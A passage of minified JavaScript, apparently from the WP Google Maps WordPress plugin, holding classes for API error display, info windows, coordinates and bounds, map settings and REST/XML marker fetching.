_error,self=this;"google-maps"==WPGMZA.settings.engine&&("map-edit"==WPGMZA.currentPage||0==WPGMZA.is_admin&&1==WPGMZA.userCanAdministrator)&&(this.element=$(WPGMZA.html.googleMapsAPIErrorDialog),1==WPGMZA.is_admin&&this.element.find(".wpgmza-front-end-only").remove(),this.errorMessageList=this.element.find(".wpgmza-google-api-error-list"),this.templateListItem=this.element.find("li.template").remove(),this.messagesAlreadyDisplayed={},_error=console.error,console.error=function(message){self.onErrorMessage(message),_error.apply(this,arguments)},"google-maps"!=WPGMZA.settings.engine||WPGMZA.settings.wpgmza_google_maps_api_key&&WPGMZA.settings.wpgmza_google_maps_api_key.length||WPGMZA.getCurrentPage()==WPGMZA.PAGE_MAP_EDIT||this.addErrorMessage(WPGMZA.localized_strings.no_google_maps_api_key,["https://www.wpgmaps.com/documentation/creating-a-google-maps-api-key/"]))},WPGMZA.GoogleAPIErrorHandler.prototype.onErrorMessage=function(message){var m,urls;message&&((m=message.match(/You have exceeded your (daily )?request quota for this API/))||(m=message.match(/This API project is not authorized to use this API/))||(m=message.match(/^Geocoding Service: .+/))?(urls=message.match(/http(s)?:\/\/[^\s]+/gm),this.addErrorMessage(m[0],urls)):(m=message.match(/^Google Maps.+error: (.+)\s+(http(s?):\/\/.+)/m))&&this.addErrorMessage(m[1].replace(/([A-Z])/g," $1"),[m[2]]))},WPGMZA.GoogleAPIErrorHandler.prototype.addErrorMessage=function(message,urls){var self=this;if(!this.messagesAlreadyDisplayed[message]){var li=this.templateListItem.clone();$(li).find(".wpgmza-message").html(message);var buttonContainer=$(li).find(".wpgmza-documentation-buttons"),buttonTemplate=$(li).find(".wpgmza-documentation-buttons>a");if(buttonTemplate.remove(),urls&&urls.length){for(var i=0;i<urls.length;i++){urls[i];var button=buttonTemplate.clone(),text=WPGMZA.localized_strings.documentation;button.attr("href",urls[i]),$(button).find("i").addClass("fa-external-link"),$(button).append(text)}buttonContainer.append(button)}$(this.errorMessageList).append(li),$("#wpgmza_map, .wpgmza_map").each(function(index,el){var container=$(el).find(".wpgmza-google-maps-api-error-overlay");0==container.length&&(container=$("<div class='wpgmza-google-maps-api-error-overlay'></div>")).html(self.element.html()),setTimeout(function(){$(el).append(container)},1e3)}),$(".gm-err-container").parent().css({"z-index":1}),this.messagesAlreadyDisplayed[message]=!0}},WPGMZA.googleAPIErrorHandler=new WPGMZA.GoogleAPIErrorHandler}),jQuery(function($){WPGMZA.InfoWindow=function(feature){var self=this;WPGMZA.EventDispatcher.call(this),WPGMZA.assertInstanceOf(this,"InfoWindow"),this.on("infowindowopen",function(event){self.onOpen(event)}),feature&&(this.feature=feature,this.state=WPGMZA.InfoWindow.STATE_CLOSED,feature.map?setTimeout(function(){self.onFeatureAdded(event)},100):feature.addEventListener("added",function(event){self.onFeatureAdded(event)}))},WPGMZA.InfoWindow.prototype=Object.create(WPGMZA.EventDispatcher.prototype),WPGMZA.InfoWindow.prototype.constructor=WPGMZA.InfoWindow,WPGMZA.InfoWindow.OPEN_BY_CLICK=1,WPGMZA.InfoWindow.OPEN_BY_HOVER=2,WPGMZA.InfoWindow.STATE_OPEN="open",WPGMZA.InfoWindow.STATE_CLOSED="closed",WPGMZA.InfoWindow.getConstructor=function(){return"open-layers"!==WPGMZA.settings.engine?WPGMZA.isProVersion()?WPGMZA.GoogleProInfoWindow:WPGMZA.GoogleInfoWindow:WPGMZA.isProVersion()?WPGMZA.OLProInfoWindow:WPGMZA.OLInfoWindow},WPGMZA.InfoWindow.createInstance=function(feature){return new(this.getConstructor())(feature)},Object.defineProperty(WPGMZA.InfoWindow.prototype,"content",{get:function(){return this.getContent()},set:function(value){this.contentHtml=value}}),WPGMZA.InfoWindow.prototype.addEditButton=function(){return"map-edit"==WPGMZA.currentPage&&this.feature instanceof WPGMZA.Marker?' <a title="Edit this marker" style="width:15px;" class="wpgmza_edit_btn" data-edit-marker-id="'+this.feature.id+'"><i class="fa fa-edit"></i></a>':""},WPGMZA.InfoWindow.prototype.workOutDistanceBetweenTwoMarkers=function(location1,distanceToDisplay){if(location1&&distanceToDisplay){distanceToDisplay=WPGMZA.Distance.between(location1,distanceToDisplay);return this.distanceUnits==WPGMZA.Distance.MILES&&(distanceToDisplay/=WPGMZA.Distance.KILOMETERS_PER_MILE),Math.round(distanceToDisplay,2)}},WPGMZA.InfoWindow.prototype.getContent=function(callback){var distance,html="",extra_html="";return this.feature instanceof WPGMZA.Marker&&(this.feature.map.settings.store_locator_show_distance&&this.feature.map.storeLocator&&this.feature.map.storeLocator.state==WPGMZA.StoreLocator.STATE_APPLIED&&(distance=this.feature.getPosition(),distance=this.workOutDistanceBetweenTwoMarkers(this.feature.map.storeLocator.center,distance),extra_html+="<p>"+(this.feature.map.settings.store_locator_distance==WPGMZA.Distance.KILOMETERS?distance+WPGMZA.localized_strings.kilometers_away:distance+" "+WPGMZA.localized_strings.miles_away)+"</p>"),html=this.feature.address+extra_html),this.contentHtml&&(html=this.contentHtml),callback&&callback(html),html},WPGMZA.InfoWindow.prototype.open=function(map,feature){return this.feature=feature,!WPGMZA.settings.disable_infowindows&&"1"!=WPGMZA.settings.wpgmza_settings_disable_infowindows&&(!this.feature.disableInfoWindow&&(this.state=WPGMZA.InfoWindow.STATE_OPEN,!0))},WPGMZA.InfoWindow.prototype.close=function(){this.state!=WPGMZA.InfoWindow.STATE_CLOSED&&(this.state=WPGMZA.InfoWindow.STATE_CLOSED,this.trigger("infowindowclose"))},WPGMZA.InfoWindow.prototype.setContent=function(options){},WPGMZA.InfoWindow.prototype.setOptions=function(options){},WPGMZA.InfoWindow.prototype.onFeatureAdded=function(){1==this.feature.settings.infoopen&&this.open()},WPGMZA.InfoWindow.prototype.onOpen=function(){}}),jQuery(function($){WPGMZA.LatLng=function(arg,lng){if(this._lat=0,(this._lng=0)!=arguments.length)if(1==arguments.length){if("string"==typeof arg){var m;if(!(m=arg.match(WPGMZA.LatLng.REGEXP)))throw new Error("Invalid LatLng string");arg={lat:m[1],lng:m[3]}}if("object"!=typeof arg||!("lat"in arg&&"lng"in arg))throw new Error("Argument must be a LatLng literal");this.lat=arg.lat,this.lng=arg.lng}else this.lat=arg,this.lng=lng},WPGMZA.LatLng.REGEXP=/^(\-?\d+(\.\d+)?),\s*(\-?\d+(\.\d+)?)$/,WPGMZA.LatLng.isValid=function(obj){return"object"==typeof obj&&("lat"in obj&&"lng"in obj)},WPGMZA.LatLng.isLatLngString=function(str){return"string"==typeof str&&!!str.match(WPGMZA.LatLng.REGEXP)},Object.defineProperty(WPGMZA.LatLng.prototype,"lat",{get:function(){return this._lat},set:function(val){if(!$.isNumeric(val))throw new Error("Latitude must be numeric");this._lat=parseFloat(val)}}),Object.defineProperty(WPGMZA.LatLng.prototype,"lng",{get:function(){return this._lng},set:function(val){if(!$.isNumeric(val))throw new Error("Longitude must be numeric");this._lng=parseFloat(val)}}),WPGMZA.LatLng.fromString=function(m){if(!WPGMZA.LatLng.isLatLngString(m))throw new Error("Not a valid latlng string");m=m.match(WPGMZA.LatLng.REGEXP);return new WPGMZA.LatLng({lat:parseFloat(m[1]),lng:parseFloat(m[3])})},WPGMZA.LatLng.prototype.toString=function(){return this._lat+", "+this._lng},WPGMZA.LatLng.fromCurrentPosition=function(callback,options){options=options||{},callback&&WPGMZA.getCurrentPosition(function(position){var latLng=new WPGMZA.LatLng({lat:position.coords.latitude,lng:position.coords.longitude});options.geocodeAddress?WPGMZA.Geocoder.createInstance().getAddressFromLatLng({latLng:latLng},function(results){results.length&&(latLng.address=results[0]),callback(latLng)}):callback(latLng)})},WPGMZA.LatLng.fromGoogleLatLng=function(googleLatLng){return new WPGMZA.LatLng(googleLatLng.lat(),googleLatLng.lng())},WPGMZA.LatLng.toGoogleLatLngArray=function(arr){var result=[];return arr.forEach(function(nativeLatLng){if(!(nativeLatLng instanceof WPGMZA.LatLng||"lat"in nativeLatLng&&"lng"in nativeLatLng))throw new Error("Unexpected input");result.push(new google.maps.LatLng({lat:parseFloat(nativeLatLng.lat),lng:parseFloat(nativeLatLng.lng)}))}),result},WPGMZA.LatLng.prototype.toGoogleLatLng=function(){return new google.maps.LatLng({lat:this.lat,lng:this.lng})},WPGMZA.LatLng.prototype.toLatLngLiteral=function(){return{lat:this.lat,lng:this.lng}},WPGMZA.LatLng.prototype.moveByDistance=function(sinDelta,cosDelta){var lambda2=parseFloat(sinDelta)/6371,phi2=parseFloat(cosDelta)/180*Math.PI,sinTheta=this.lat/180*Math.PI,lambda1=this.lng/180*Math.PI,sinPhi1=Math.sin(sinTheta),y=Math.cos(sinTheta),sinDelta=Math.sin(lambda2),cosDelta=Math.cos(lambda2),sinTheta=Math.sin(phi2),lambda2=sinPhi1*cosDelta+y*sinDelta*Math.cos(phi2),phi2=Math.asin(lambda2),y=sinTheta*sinDelta*y,lambda2=cosDelta-sinPhi1*lambda2,lambda2=lambda1+Math.atan2(y,lambda2);this.lat=180*phi2/Math.PI,this.lng=180*lambda2/Math.PI},WPGMZA.LatLng.prototype.getGreatCircleDistance=function(arg1,arg2){var deltaPhi=this.lat,a=this.lng;if(1==arguments.length)phi2=new WPGMZA.LatLng(arg1);else{if(2!=arguments.length)throw new Error("Invalid number of arguments");phi2=new WPGMZA.LatLng(arg1,arg2)}var lat2=phi2.lat,lon2=phi2.lng,phi1=deltaPhi.toRadians(),phi2=lat2.toRadians(),deltaPhi=(lat2-deltaPhi).toRadians(),a=(lon2-a).toRadians(),a=Math.sin(deltaPhi/2)*Math.sin(deltaPhi/2)+Math.cos(phi1)*Math.cos(phi2)*Math.sin(a/2)*Math.sin(a/2);return 6371*(2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a)))}}),jQuery(function($){WPGMZA.LatLngBounds=function(southWest,northEast){var other;southWest instanceof WPGMZA.LatLngBounds?(other=southWest,this.south=other.south,this.north=other.north,this.west=other.west,this.east=other.east):southWest&&northEast&&(this.south=southWest.lat,this.north=northEast.lat,this.west=southWest.lng,this.east=northEast.lng)},WPGMZA.LatLngBounds.fromGoogleLatLngBounds=function(northEast){if(!(northEast instanceof google.maps.LatLngBounds))throw new Error("Argument must be an instance of google.maps.LatLngBounds");var result=new WPGMZA.LatLngBounds,southWest=northEast.getSouthWest(),northEast=northEast.getNorthEast();return result.north=northEast.lat(),result.south=southWest.lat(),result.west=southWest.lng(),result.east=northEast.lng(),result},WPGMZA.LatLngBounds.fromGoogleLatLngBoundsLiteral=function(northEast){var result=new WPGMZA.LatLngBounds,southWest=northEast.southwest,northEast=northEast.northeast;return result.north=northEast.lat,result.south=southWest.lat,result.west=southWest.lng,result.east=northEast.lng,result},WPGMZA.LatLngBounds.prototype.isInInitialState=function(){return null==this.north&&null==this.south&&null==this.west&&null==this.east},WPGMZA.LatLngBounds.prototype.extend=function(latLng){if(latLng instanceof WPGMZA.LatLng||(latLng=new WPGMZA.LatLng(latLng)),this.isInInitialState())return this.north=this.south=latLng.lat,void(this.west=this.east=latLng.lng);latLng.lat<this.north&&(this.north=latLng.lat),latLng.lat>this.south&&(this.south=latLng.lat),latLng.lng<this.west&&(this.west=latLng.lng),latLng.lng>this.east&&(this.east=latLng.lng)},WPGMZA.LatLngBounds.prototype.extendByPixelMargin=function(map,x,arg){var y=x;if(!(map instanceof WPGMZA.Map))throw new Error("First argument must be an instance of WPGMZA.Map");if(this.isInInitialState())throw new Error("Cannot extend by pixels in initial state");3<=arguments.length&&(y=arg);var southWest=new WPGMZA.LatLng(this.south,this.west),northEast=new WPGMZA.LatLng(this.north,this.east),southWest=map.latLngToPixels(southWest),northEast=map.latLngToPixels(northEast);southWest.x-=x,southWest.y+=y,northEast.x+=x,northEast.y-=y,southWest=map.pixelsToLatLng(southWest.x,southWest.y),northEast=map.pixelsToLatLng(northEast.x,northEast.y);this.toString();this.north=northEast.lat,this.south=southWest.lat,this.west=southWest.lng,this.east=northEast.lng},WPGMZA.LatLngBounds.prototype.contains=function(latLng){if(!(latLng instanceof WPGMZA.LatLng))throw new Error("Argument must be an instance of WPGMZA.LatLng");return!(latLng.lat<Math.min(this.north,this.south))&&(!(latLng.lat>Math.max(this.north,this.south))&&(this.west<this.east?latLng.lng>=this.west&&latLng.lng<=this.east:latLng.lng<=this.west||latLng.lng>=this.east))},WPGMZA.LatLngBounds.prototype.toString=function(){return this.north+"N "+this.south+"S "+this.west+"W "+this.east+"E"},WPGMZA.LatLngBounds.prototype.toLiteral=function(){return{north:this.north,south:this.south,west:this.west,east:this.east}}}),jQuery(function($){var key,legacyGlobals={marker_pull:"0",marker_array:[],MYMAP:[],infoWindow_poly:[],markerClusterer:[],heatmap:[],WPGM_Path:[],WPGM_Path_Polygon:[],WPGM_PathLine:[],WPGM_PathLineData:[],WPGM_PathData:[],original_iw:null,wpgmza_user_marker:null,wpgmaps_localize_marker_data:[],wpgmaps_localize_polygon_settings:[],wpgmaps_localize_heatmap_settings:[],wpgmaps_localize_polyline_settings:[],wpgmza_cirtcle_data_array:[],wpgmza_rectangle_data_array:[],wpgmzaForceLegacyMarkerClusterer:!1};for(key in legacyGlobals)!function(key){key in window?console.warn("Cannot redefine legacy global "+key):Object.defineProperty(window,key,{get:function(){return console.warn("This property is deprecated and should no longer be used"),legacyGlobals[key]},set:function(value){console.warn("This property is deprecated and should no longer be used"),legacyGlobals[key]=value}})}(key);WPGMZA.legacyGlobals=legacyGlobals,window.InitMap=window.resetLocations=window.searchLocations=window.fillInAddress=window.searchLocationsNear=function(){console.warn("This function is deprecated and should no longer be used")}}),jQuery(function($){WPGMZA.MapListPage=function(){$("body").on("click",".wpgmza_copy_shortcode",function(){var $temp=jQuery("<input>");jQuery('<span id="wpgmza_tmp" style="display:none; width:100%; text-align:center;">');jQuery("body").append($temp),$temp.val(jQuery(this).val()).select(),document.execCommand("copy"),$temp.remove(),WPGMZA.notification("Shortcode Copied")})},WPGMZA.MapListPage.createInstance=function(){return new WPGMZA.MapListPage},$(document).ready(function(event){WPGMZA.getCurrentPage()==WPGMZA.PAGE_MAP_LIST&&(WPGMZA.mapListPage=WPGMZA.MapListPage.createInstance())})}),jQuery(function($){WPGMZA.MapSettings=function(element){var json,self=this,str=element.getAttribute("data-settings");try{json=JSON.parse(str)}catch(e){str=(str=str.replace(/\\%/g,"%")).replace(/\\\\"/g,'\\"');try{json=JSON.parse(str)}catch(e){json={},console.warn("Failed to parse map settings JSON")}}function addSettings(input){if(input)for(var key in input){var value;"other_settings"!=key&&(value=input[key],String(value).match(/^-?\d+$/)&&(value=parseInt(value)),self[key]=value)}}WPGMZA.assertInstanceOf(this,"MapSettings"),addSettings(WPGMZA.settings),addSettings(json),json&&json.other_settings&&addSettings(json.other_settings)},WPGMZA.MapSettings.prototype.toOLViewOptions=function(){var coords,self=this,options={center:ol.proj.fromLonLat([-119.4179,36.7783]),zoom:4};function empty(name){return"object"!=typeof self[name]&&(!self[name]||!self[name].length)}return"string"==typeof this.start_location&&(coords=this.start_location.replace(/^\(|\)$/g,"").split(","),WPGMZA.isLatLngString(this.start_location)?options.center=ol.proj.fromLonLat([parseFloat(coords[1]),parseFloat(coords[0])]):console.warn("Invalid start location")),this.center&&(options.center=ol.proj.fromLonLat([parseFloat(this.center.lng),parseFloat(this.center.lat)])),empty("map_start_lat")||empty("map_start_lng")||(options.center=ol.proj.fromLonLat([parseFloat(this.map_start_lng),parseFloat(this.map_start_lat)])),this.zoom&&(options.zoom=parseInt(this.zoom)),this.start_zoom&&(options.zoom=parseInt(this.start_zoom)),this.map_start_zoom&&(options.zoom=parseInt(this.map_start_zoom)),this.map_min_zoom&&this.map_max_zoom&&(options.minZoom=Math.min(this.map_min_zoom,this.map_max_zoom),options.maxZoom=Math.max(this.map_min_zoom,this.map_max_zoom)),options},WPGMZA.MapSettings.prototype.toGoogleMapsOptions=function(){var self=this,zoom=this.start_location&&this.start_location.length?this.start_location.split(","):[36.7783,-119.4179];function empty(name){return"object"!=typeof self[name]&&(!self[name]||!self[name].length)}function formatCoord(coord){return $.isNumeric(coord)?coord:parseFloat(String(coord).replace(/[\(\)\s]/,""))}var latLng=new google.maps.LatLng(formatCoord(zoom[0]),formatCoord(zoom[1])),zoom=this.start_zoom?parseInt(this.start_zoom):4;!this.start_zoom&&this.zoom&&(zoom=parseInt(this.zoom)),this.map_start_zoom&&(zoom=parseInt(this.map_start_zoom));var options={zoom:zoom,center:latLng};function isSettingDisabled(value){return"yes"===value||!!value}switch(empty("center")||(options.center=new google.maps.LatLng({lat:parseFloat(this.center.lat),lng:parseFloat(this.center.lng)})),empty("map_start_lat")||empty("map_start_lng")||(options.center=new google.maps.LatLng({lat:parseFloat(this.map_start_lat),lng:parseFloat(this.map_start_lng)})),this.map_min_zoom&&this.map_max_zoom&&(options.minZoom=Math.min(this.map_min_zoom,this.map_max_zoom),options.maxZoom=Math.max(this.map_min_zoom,this.map_max_zoom)),options.zoomControl=!isSettingDisabled(this.wpgmza_settings_map_zoom),options.panControl=!isSettingDisabled(this.wpgmza_settings_map_pan),options.mapTypeControl=!isSettingDisabled(this.wpgmza_settings_map_type),options.streetViewControl=!isSettingDisabled(this.wpgmza_settings_map_streetview),options.fullscreenControl=!isSettingDisabled(this.wpgmza_settings_map_full_screen_control),options.draggable=!isSettingDisabled(this.wpgmza_settings_map_draggable),options.disableDoubleClickZoom=isSettingDisabled(this.wpgmza_settings_map_clickzoom),isSettingDisabled(this.wpgmza_settings_map_tilt_controls)&&(options.rotateControl=!1,options.tilt=0),this.wpgmza_settings_map_scroll&&(options.scrollwheel=!1),"greedy"==this.wpgmza_force_greedy_gestures||"yes"==this.wpgmza_force_greedy_gestures||1==this.wpgmza_force_greedy_gestures?(options.gestureHandling="greedy",!this.wpgmza_settings_map_scroll&&"scrollwheel"in options&&delete options.scrollwheel):options.gestureHandling="cooperative",parseInt(this.type)){case 2:options.mapTypeId=google.maps.MapTypeId.SATELLITE;break;case 3:options.mapTypeId=google.maps.MapTypeId.HYBRID;break;case 4:options.mapTypeId=google.maps.MapTypeId.TERRAIN;break;default:options.mapTypeId=google.maps.MapTypeId.ROADMAP}return this.wpgmza_theme_data&&this.wpgmza_theme_data.length&&(options.styles=WPGMZA.GoogleMap.parseThemeData(this.wpgmza_theme_data)),options}}),jQuery(function($){WPGMZA.Map=function(element,options){var self=this;if(WPGMZA.assertInstanceOf(this,"Map"),WPGMZA.EventDispatcher.call(this),!(element instanceof HTMLElement||window.elementor))throw new Error("Argument must be a HTMLElement");if(element.hasAttribute("data-map-id")?this.id=element.getAttribute("data-map-id"):this.id=1,!/\d+/.test(this.id))throw new Error("Map ID must be an integer");if(WPGMZA.maps.push(this),this.element=element,this.element.wpgmzaMap=this,$(this.element).addClass("wpgmza-initialized"),this.engineElement=element,this.markers=[],this.polygons=[],this.polylines=[],this.circles=[],this.rectangles=[],WPGMZA.googleAPIStatus&&"USER_CONSENT_NOT_GIVEN"==WPGMZA.googleAPIStatus.code)return $(element).append($(WPGMZA.api_consent_html)),void $(element).css({height:"auto"});if(this.loadSettings(options),this.shortcodeAttributes={},$(this.element).attr("data-shortcode-attributes"))try{this.shortcodeAttributes=JSON.parse($(this.element).attr("data-shortcode-attributes")),this.shortcodeAttributes.zoom&&(this.settings.map_start_zoom=parseInt(this.shortcodeAttributes.zoom))}catch(e){console.warn("Error parsing shortcode attributes")}WPGMZA.getCurrentPage()!=WPGMZA.PAGE_MAP_EDIT&&this.initStoreLocator(),this.setDimensions(),this.setAlignment(),this.markerFilter=WPGMZA.MarkerFilter.createInstance(this),this.on("init",function(event){self.onInit(event)}),this.on("click",function(event){self.onClick(event)}),WPGMZA.useLegacyGlobals&&(wpgmzaLegacyGlobals.MYMAP[this.id]={map:null,bounds:null,mc:null},wpgmzaLegacyGlobals.MYMAP.init=wpgmzaLegacyGlobals.MYMAP[this.id].init=wpgmzaLegacyGlobals.MYMAP.placeMarkers=wpgmzaLegacyGlobals.MYMAP[this.id].placeMarkers=function(){console.warn("This function is deprecated and should no longer be used")})},WPGMZA.Map.prototype=Object.create(WPGMZA.EventDispatcher.prototype),WPGMZA.Map.prototype.constructor=WPGMZA.Map,WPGMZA.Map.nightTimeThemeData=[{elementType:"geometry",stylers:[{color:"#242f3e"}]},{elementType:"labels.text.fill",stylers:[{color:"#746855"}]},{elementType:"labels.text.stroke",stylers:[{color:"#242f3e"}]},{featureType:"administrative.locality",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"landscape",elementType:"geometry.fill",stylers:[{color:"#575663"}]},{featureType:"poi",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"poi.park",elementType:"geometry",stylers:[{color:"#263c3f"}]},{featureType:"poi.park",elementType:"labels.text.fill",stylers:[{color:"#6b9a76"}]},{featureType:"road",elementType:"geometry",stylers:[{color:"#38414e"}]},{featureType:"road",elementType:"geometry.stroke",stylers:[{color:"#212a37"}]},{featureType:"road",elementType:"labels.text.fill",stylers:[{color:"#9ca5b3"}]},{featureType:"road.highway",elementType:"geometry",stylers:[{color:"#746855"}]},{featureType:"road.highway",elementType:"geometry.fill",stylers:[{color:"#80823e"}]},{featureType:"road.highway",elementType:"geometry.stroke",stylers:[{color:"#1f2835"}]},{featureType:"road.highway",elementType:"labels.text.fill",stylers:[{color:"#f3d19c"}]},{featureType:"transit",elementType:"geometry",stylers:[{color:"#2f3948"}]},{featureType:"transit.station",elementType:"labels.text.fill",stylers:[{color:"#d59563"}]},{featureType:"water",elementType:"geometry",stylers:[{color:"#17263c"}]},{featureType:"water",elementType:"geometry.fill",stylers:[{color:"#1b737a"}]},{featureType:"water",elementType:"labels.text.fill",stylers:[{color:"#515c6d"}]},{featureType:"water",elementType:"labels.text.stroke",stylers:[{color:"#17263c"}]}],WPGMZA.Map.getConstructor=function(){return"open-layers"!==WPGMZA.settings.engine?WPGMZA.isProVersion()?WPGMZA.GoogleProMap:WPGMZA.GoogleMap:WPGMZA.isProVersion()?WPGMZA.OLProMap:WPGMZA.OLMap},WPGMZA.Map.createInstance=function(element,options){return new(WPGMZA.Map.getConstructor())(element,options)},Object.defineProperty(WPGMZA.Map.prototype,"markersPlaced",{get:function(){return this._markersPlaced},set:function(value){throw new Error("Value is read only")}}),Object.defineProperty(WPGMZA.Map.prototype,"lat",{get:function(){return this.getCenter().lat},set:function(value){var center=this.getCenter();center.lat=value,this.setCenter(center)}}),Object.defineProperty(WPGMZA.Map.prototype,"lng",{get:function(){return this.getCenter().lng},set:function(value){var center=this.getCenter();center.lng=value,this.setCenter(center)}}),Object.defineProperty(WPGMZA.Map.prototype,"zoom",{get:function(){return this.getZoom()},set:function(value){this.setZoom(value)}}),WPGMZA.Map.prototype.onInit=function(event){this.initPreloader(),"autoFetchFeatures"in this.settings&&!1===this.settings.autoFetchFeatures||this.fetchFeatures()},WPGMZA.Map.prototype.initPreloader=function(){this.preloader=$(WPGMZA.preloaderHTML),$(this.preloader).hide(),$(this.element).append(this.preloader)},WPGMZA.Map.prototype.showPreloader=function(show){show?$(this.preloader).show():$(this.preloader).hide()},WPGMZA.Map.prototype.loadSettings=function(options){var settings=new WPGMZA.MapSettings(this.element);settings.other_settings;if(delete settings.other_settings,options)for(var key in options)settings[key]=options[key];this.settings=settings},WPGMZA.Map.prototype.initStoreLocator=function(){var storeLocatorElement=$(".wpgmza_sl_main_div");storeLocatorElement.length&&(this.storeLocator=WPGMZA.StoreLocator.createInstance(this,storeLocatorElement[0]))},WPGMZA.Map.prototype.getFeatureArrays=function(){var arrays=WPGMZA.Map.prototype.getFeatureArrays.call(this);return arrays.heatmaps=this.heatmaps,arrays},WPGMZA.Map.prototype.setOptions=function(options){for(var name in options)this.settings[name]=options[name]},WPGMZA.Map.prototype.getRESTParameters=function(options){var defaults={};return options&&options.filter||(defaults.filter=JSON.stringify(this.markerFilter.getFilteringParameters())),$.extend(!0,defaults,options)},WPGMZA.Map.prototype.fetchFeaturesViaREST=function(){var data,offset,limit,self=this,filter=this.markerFilter.getFilteringParameters();"1"==WPGMZA.is_admin&&(filter.includeUnapproved=!0,filter.excludeIntegrated=!0),this.shortcodeAttributes.acf_post_id&&(filter.acfPostID=this.shortcodeAttributes.acf_post_id),this.showPreloader(!0),this.fetchFeaturesXhr&&this.fetchFeaturesXhr.abort(),WPGMZA.settings.fetchMarkersBatchSize?(offset=0,limit=WPGMZA.settings.fetchMarkersBatchSize,function fetchNextBatch(){filter.offset=offset,filter.limit=limit,data=self.getRESTParameters({filter:JSON.stringify(filter)}),self.fetchFeaturesXhr=WPGMZA.restAPI.call("/markers/",{useCompressedPathVariable:!0,data:data,success:function(result,status,xhr){result.length?(self.onMarkersFetched(result,!0),offset+=limit,fetchNextBatch()):(self.onMarkersFetched(result),data.exclude="markers",WPGMZA.restAPI.call("/features/",{useCompressedPathVariable:!0,data:data,success:function(result,status,xhr){self.onFeaturesFetched(result)}}))}})}()):(data=this.getRESTParameters({filter:JSON.stringify(filter)}),this.fetchFeaturesXhr=WPGMZA.restAPI.call("/features/",{useCompressedPathVariable:!0,data:data,success:function(result,status,xhr){self.onFeaturesFetched(result)}}))},WPGMZA.Map.prototype.fetchFeaturesViaXML=function(){var self=this,urls=[WPGMZA.markerXMLPathURL+this.id+"markers.xml"];function fetchFeaturesExcludingMarkersViaREST(){var data={map_id:this.id,mashup_ids:this.mashupIDs},data={filter:JSON.stringify(data),exclude:"markers"};WPGMZA.restAPI.call("/features/",{useCompressedPathVariable:!0,data:data,success:function(result,status,xhr){self.onFeaturesFetched(result)}})}if(this.mashupIDs&&this.mashupIDs.forEach(function(id){urls.push(WPGMZA.markerXMLPathURL+id+"markers.xml")}),urls=urls.filter(function(item,index){return urls.indexOf(item)==index}),window.Worker&&window.Blob&&window.URL&&WPGMZA.settings.enable_asynchronous_xml_parsing){var worker=WPGMZA.loadXMLAsWebWorker.toString().replace(/function\(\)\s*{([\s\S]+)}/,"$1"),worker=new Blob([worker],{type:"text/javascript"}),worker=new Worker(URL.createObjectURL(worker));worker.onmessage=function(event){self.onMarkersFetched(event.data),fetchFeaturesExcludingMarkersViaREST()},worker.postMessage({command:"load",protocol:window.location.protocol,urls:urls})}else for(var filesLoaded=0,converter=new WPGMZA.XMLCacheConverter,converted=[],i=0;i<urls.length;i++)$.ajax(urls[i],{success:function(response,status,xhr){converted=converted.concat(converter.convert(response)),++filesLoaded==urls.length&&(self.onMarkersFetched(converted),fetchFeaturesExcludingMarkersViaREST())}})},WPGMZA.Map.prototype.fetchFeatures=function(){WPGMZA.settings.wpgmza_settings_marker_pull!=WPGMZA.MARKER_PULL_XML||"1"==WPGMZA.is_admin?this.fetchFeaturesViaREST():this.fetchFeaturesViaXML()},WPGMZA.Map.prototype.onFeaturesFetched=function(data){for(var type in data.markers&&this.onMarkersFetched(data.markers),data)if("markers"!=type)for(var module=type.substr(0,1).toUpperCase()+type.substr(1).replace(/s$/,""),i=0;i<data[type].length;i++){var instance=WPGMZA[module].createInstance(data[type][i]);this["add"+module](instance)}},WPGMZA.Map.prototype.onMarkersFetched=function(data,expectMoreBatches){for(var self=this,startFiltered=this.shortcodeAttributes.cat&&this.shortcodeAttributes.cat.length,i=0;i<data.length;i++){var obj=data[i],marker=WPGMZA.Marker.createInstance(obj);startFiltered&&(marker.isFiltered=!0,marker.setVisible(!1)),this.addMarker(marker)}if(!expectMoreBatches){this.showPreloader(!1);var triggerEvent=function(){self._markersPlaced=!0,self.trigger("markersplaced"),self.off("filteringcomplete",triggerEvent)};if(this.shortcodeAttributes.cat){for(var categories=this.shortcodeAttributes.cat.split(","),select=$("select[mid='"+this.id+"'][name='wpgmza_filter_select']"),i=0;i<categories.length;i++)$("input[type='checkbox'][mid='"+this.id+"'][value='"+categories[i]+"']").prop("checked",!0),select.val(categories[i]);this.on("filteringcomplete",triggerEvent),this.markerFilter.update({categories:categories})}else triggerEvent();if(this.shortcodeAttributes.markers){for(var arr=this.shortcodeAttributes.markers.split(","),markers=[],i=0;i<arr.length;i++){var id=(id=arr[i]).replace(" ",""),marker=this.getMarkerByID(id);markers.push(marker)}this.fitMapBoundsToMarkers(markers)}}},WPGMZA.Map.prototype.fetchFeaturesViaXML=function(){var self=this,urls=[WPGMZA.markerXMLPathURL+this.id+"markers.xml"];function fetchFeaturesExcludingMarkersViaREST(){var data={map_id:this.id,mashup_ids:this.mashupIDs},data={filter:JSON.stringify(data),exclude:"markers"};WPGMZA.restAPI.call("/features/",{useCompressedPathVariable:!0,data:data,success:function(result,status,xhr){self.onFeaturesFetched(result)}})}if(this.mashupIDs&&this.mashupIDs.forEach(function(id){urls.push(WPGMZA.markerXMLPathURL+id+"markers.xml")}),urls=urls.filter(function(item,index){return urls.indexOf(item)==index}),window.Worker&&window.Blob&&window.URL&&WPGMZA.settings.enable_asynchronous_xml_parsing){var worker=WPGMZA.loadXMLAsWebWorker.toString().replace(/function\(\)\s*{([\s\S]+)}/,"$1"),worker=new Blob([worker],{type:"text/javascript"}),worker=new Worker(URL.createObjectURL(worker));worker.onmessage=function(event){self.onMarkersFetched(event.data),fetchFeaturesExcludingMarkersViaREST()},worker.postMessage({command:"load",protocol:window.location.protocol,urls:urls})}else for(var filesLoaded=0,converter=new WPGMZA.XMLCacheConverter,converted=[],i=0;i<urls.length;i++)$.ajax(urls[i],{success:function(response,status,xhr){converted=converted.concat(converter.convert(response)),++filesLoaded==urls.length&&(self.onMarkersFetched(converted),fetchFeaturesExcludingMarkersViaREST())}})},WPGMZA.Map.prototype.fetchFeatures=function(){WPGMZA.settings.wpgmza_settings_marker_pull!=WPGMZA.MARKER_PULL_XML||"1"==WPGMZA.is_admin?this.fetchFeaturesViaREST():this.fetchFeaturesViaXML()},WPGMZA.Map.prototype.onFeaturesFetched=function(data){for(var type in 